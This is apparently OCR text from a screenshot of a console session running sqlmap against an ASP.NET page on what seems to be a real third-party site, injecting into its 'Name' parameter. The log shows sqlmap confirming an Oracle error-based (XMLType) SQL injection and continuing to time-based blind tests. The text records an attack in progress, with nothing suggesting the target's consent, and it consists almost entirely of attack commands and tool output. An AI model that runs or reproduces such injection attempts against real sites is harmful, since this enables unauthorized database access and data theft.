 C:\Python27\sqlmap>sqlmap.py -u "H /RdrRInforDetail.aspx?Note
s=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%93&AcqSys=CN&Name
=r_infor%20where%201=1&page=1" --dbms "oracle" -p "Name"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:35:06
[22:35:06] [INFO] testing connection to the target URL
[22:35:14] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:35:31] [INFO] target URL is stable
[22:35:36] [INFO] heuristic (basic) test shows that GET parameter 'Name' might b
e injectable (possible DBMS: 'Oracle')
[22:35:36] [INFO] testing for SQL injection on GET parameter 'Name'
[22:35:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:35:43] [WARNING] reflective value(s) found and filtering out
[22:38:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[22:38:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:39:11] [INFO] GET parameter 'Name' is 'Oracle AND error-based - WHERE or HAV
ING clause (XMLType)' injectable
[22:39:11] [INFO] testing 'Oracle inline queries'
[22:39:19] [INFO] testing 'Oracle AND time-based blind'
[22:39:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........